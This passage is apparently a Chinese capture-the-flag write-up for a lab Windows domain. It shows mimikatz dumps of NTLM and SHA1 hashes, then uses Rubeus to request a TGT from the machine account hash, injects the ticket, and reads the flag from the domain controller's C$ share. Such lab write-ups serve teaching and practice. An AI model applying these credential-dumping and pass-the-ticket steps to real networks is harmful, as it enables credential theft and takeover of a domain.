msv :
[00000003] Primary
* Username : MSSQLSERVER07
* Domain : MSSQLSERVER
* NTLM : f9f990df1bc869cc205d2513b788a5b8
* SHA1 : 79746cfe5a2f1eec4350a6b64d87b01455ef9030
Authentication Id : 0 ; 232177 (00000000:00038af1)
Session : Interactive from 0
User Name : MSSQLSERVER06
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1009
msv :
[00000003] Primary
* Username : MSSQLSERVER06
* Domain : MSSQLSERVER
* NTLM : aa206c617e2194dd76b766b7e3c92bc6
* SHA1 : 62dd8046a71c17fe7263bab86b1ca4506f8c373c
Authentication Id : 0 ; 232015 (00000000:00038a4f)
Session : Interactive from 0
User Name : MSSQLSERVER04
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1007
msv :
[00000003] Primary
* Username : MSSQLSERVER04
* Domain : MSSQLSERVER
* NTLM : 36bd3cceea3d413e8111b0bef32da84d
* SHA1 : 414d2c783a3fb2ba855e41c243c583bb0604fe02
Authentication Id : 0 ; 231932 (00000000:000389fc)
Session : Interactive from 0
User Name : MSSQLSERVER03
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2025/7/10 12:46:35
SID : S-1-5-21-1403470932-1755135066-2609122076-1006
msv :
[00000003] Primary
* Username : MSSQLSERVER03
* Domain : MSSQLSERVER
* NTLM : 2f7c88f56a7236f476d18ea6b5a2d33a
* SHA1 : 5bc2d09b8b0f7c11a1fc3fb2f97b713ac116b6eb
Authentication Id : 0 ; 188500 (00000000:0002e054)
Session : Service from 0
User Name : MSSQLFDLauncher
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/10 12:46:22
SID : S-1-5-80-3263513310-3392720605-1798839546-683002060-3227631582
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 186311 (00000000:0002d7c7)
Session : Service from 0
User Name : MSSQLLaunchpad
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/10 12:46:22
SID : S-1-5-80-3477044410-376262199-2110164357-2030828471-4165405235
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 96658 (00000000:00017992)
Session : Service from 0
User Name : SQLTELEMETRY
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/10 12:46:13
SID : S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 96367 (00000000:0001786f)
Session : Service from 0
User Name : MsDtsServer130
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/10 12:46:13
SID : S-1-5-80-3763098489-2620711134-3767674660-4164406483-1621732
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 96357 (00000000:00017865)
Session : Service from 0
User Name : SSISTELEMETRY130
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/10 12:46:13
SID : S-1-5-80-1625532266-625503396-2441596095-4129757946-3375356652
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 93271 (00000000:00016c57)
Session : Service from 0
User Name : MSSQLSERVER
Domain : NT Service
Logon Server : (null)
Logon Time : 2025/7/10 12:46:13
SID : S-1-5-80-3880718306-3832830129-1677859214-2598158968-1052248003
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : 64f972e64cad68a5f25daeff6198c16e
* SHA1 : 357ab6e38a95e1cd35f4aba682de14eff99046a6
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2025/7/10 12:46:12
SID : S-1-5-19
msv :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : MSSQLSERVER$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2025/7/10 12:45:57
SID : S-1-5-18
msv :因为只有一个域委派账号MSSQLSERVER$尝试使用委派攻击,这里随机挑选一个MSSQLSERVER$用户的NTLM作为我们生成委派的凭证,但是要注意他的Domain 必须在域内
.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:64f972e64cad68a5f25daeff6198c16e /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 64f972e64cad68a5f25daeff6198c16e
[*] Building AS-REQ (w/ preauth) for: 'xiaorang.lab\MSSQLSERVER$'
[*] Using domain controller: 172.22.2.3:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3AkMflzlbopPghBWqdXDyimoYb3XICOi+KoStDgxRnczBNS2GHrdkPXLQ6Sj121Htz7fb3ZeKPwGi6MdQMyfLwchjcbTYu5LmNT6EsvU/hQQjnVeWr0baajWroZbpuFSeIcqI8X47/EDQ+Ovo5r2cfmSYBuHZj8nn5CC0qjMzhZVdE1+U0A3Y0bl3kgC/5WqGZkJxMcO0MTTC507BrBSwfnf44K6/xIpbhU5XYGC7GZDbYiHgVYdtANEO2dYFwf8W0LjL5kV+pQOiMDksulF47arMDH0bROtoXGLy/KrJIs4lvKAMP7ofEueuO+8yYEXsiRbjpo5yLAQa91/ETaFmDA+t1xQkthl+gZOkRDb3soGif61bL1XJB7EM6XRYI+JrLIj8Yog/UgXWwE0iVbooxT6wN0mNW35l9Z6Nk+oYHSspZenwccxmZp1UVt9fe58+R6aCwEdIQXE2QpOCuTzBeXdsuO/I0ps7qi8mHvE+AL1mQEmzxqjPcdVb8D2VLcLZE64i6qWHLYziuoxGqE3/PX0ljVEagm45KITGXaufCKrsXF5pA9wVPEiynwnIxjJFfQrrETWxFnWIvdzQFPj9OLBLLTaEtoJpsVAGxf/ipVORlqYWSOl4nR9BM0Pa0/YvcC6iqsUuXZvQgQlGxn9nKWolo+5NYFysHcWF7wjc2V/fPb4vZCjWDEO9dninsGVJzGYL7ZeHLSsx45IjD16Iq6wEftxZFKeVo/CQauxG5K+ebHEHUIB746tWKU4PMCR/fIhp5XuraEj63M+B+7DQExiqnazhQoHa41NfOlXzEfi98UlfGUFIiyLrnfeL9BVBmCyGUN2vO5jWGdIJUBWjGe5Jn+IYLQCTMA1N+OVmTpTp/bJ7kUkBoeTsZrd9nFX6BYdXS9SzcirVitBEw1MTM4dUPqUjPc/KBLk3RVLyNyZ03e9FF0hLUTtVnpRKT5mJTG2tDQIHZJuGsOz3YgknFr0XK43vu3TBxbXCuAcRKJVt8UuF6nsqJ2/QuKHYZEvVmcTeeSU6O6+fCK+Cv2Uv23rGphb/BrWBEtA9GUc17HIxrOveRIGFimTZ6epEMIP6FmYVZ8kGGqyU8suWf200i7PGvQZZZkyzTrnxzHNb1tVnqRctJyS2SCKG2zLSof4qewGwJnPlpfwAeTBrCIGOrotyvWTojdlpK2CkKCD5crpg67MoyXbWyk/+yLoKzxvBohdGSUMkjPZEe2KpJA/tFzgvogVfVb/oXo3jL3O0pWG9LrNRlZgh6qN2KwR1TDDHhhjNkfEx4qUR85RZo5Ed6AwA6hC0HnT/3JBPAqS0qfLuIF1FN1tikTPfoQZdTeePXbOPB6gZDs5UnsTxOHc1NnfRYltFKpjN2zkHb2zlH2fFa79EjJizI0LT/T1bL5gRbx89cH1M+bYP6v4GySke6IO4Rncgcx69LBE0DutkNSwpqkHlXy+gDKp2AvM+jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBDGdW+CcLb6w1mjLbs775OboQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI1MDcxMDA4MDcwMlqmERgPMjAyNTA3MTAxODA3MDJapxEYDzIwMjUwNzE3MDgwNzAyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
ServiceName : krbtgt/xiaorang.lab
ServiceRealm : XIAORANG.LAB
UserName : MSSQLSERVER$ (NT_PRINCIPAL)
UserRealm : XIAORANG.LAB
StartTime : 2025/7/10 16:07:02
EndTime : 2025/7/11 2:07:02
RenewTill : 2025/7/17 16:07:02
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : xnVvgnC2+sNZoy27O++Tmw==
ASREP (key) : 64F972E64CAD68A5F25DAEFF6198C16E如上跑出来之后打内存注入

可以看到已经成功注入了
dir /s /p \\DC.xiaorang.lab\C$\Users\*flag*
#先找找在哪里面
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt票据注入就相当于拿下域用户然后就可以建立网络连接访问域用户的文件夹了,最后拿下

flag04: flag{5c1e90d0-9cb4-4471-9d9e-e3cef87c3e4a}

